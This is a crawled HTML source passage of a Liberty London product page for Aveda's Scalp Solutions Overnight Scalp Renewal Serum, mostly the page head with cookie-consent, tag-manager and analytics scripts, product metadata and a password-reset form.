

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/scalp-solutions-overnight-scalp-renewal-serum-50ml-000778481.html
body_size: 69202
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/scalp-solutions-overnight-scalp-renewal-serum-50ml-000778481.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Aveda Scalp Solutions Overnight Scalp Renewal Serum 50ml | Liberty</title>

<meta name="description" content="Soothe and strengthen your scalp with Aveda&rsquo;s Scalp Solutions Overnight Scalp Renewal serum, a deeply hydrating formula that helps calm irritation and promote h"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/scalp-solutions-overnight-scalp-renewal-serum-50ml-000778481.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/scalp-solutions-overnight-scalp-renewal-serum-50ml-000778481.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/scalp-solutions-overnight-scalp-renewal-serum-50ml-000778481.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R506860006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Scalp Solutions Overnight Scalp Renewal Serum 50ml","description":"Soothe and strengthen your scalp with Aveda’s Scalp Solutions Overnight Scalp Renewal serum.","Mpn":"R506860006","Sku":"5059900826215","Brand":{"@type":"Thing","name":"Aveda"},"image":["https://i8.amplience.net/i/liberty/000778481-R506860006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"37.80","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/uk/department/beauty/"},{"@type":"ListItem","position":2,"name":"Hair","item":"https://www.libertylondon.com/uk/department/beauty/hair/"},{"@type":"ListItem","position":3,"name":"Hair Treatments & Oils","item":"https://www.libertylondon.com/uk/department/beauty/hair/hair-treatments-and-oils/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000778481" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
